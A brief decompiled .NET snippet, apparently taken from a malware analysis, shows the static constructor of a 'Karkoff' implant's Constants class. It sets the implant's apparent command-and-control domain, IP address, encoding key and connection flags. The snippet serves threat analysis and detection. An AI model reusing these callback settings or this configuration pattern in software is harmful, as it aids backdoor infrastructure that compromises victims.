 .cctor() : void X
1 // Karkoff.Constants
2 // Token: 0x0600001D RID: 29 RVA: 0x000025B5 File Offset:
0x000007B5
3 // Note: this type is marked as 'beforefieldinit'.
4 static Constants()
5 {
6 Constants.Base64Key = 70;
7 Constants._id = "";
8 Constants.Domain = "rimrun.com";
9 Constants.IP = "108.62.141.247";
10 Constants.UseDomain = true;
11 Constants.UseSSL = false;
12 }
13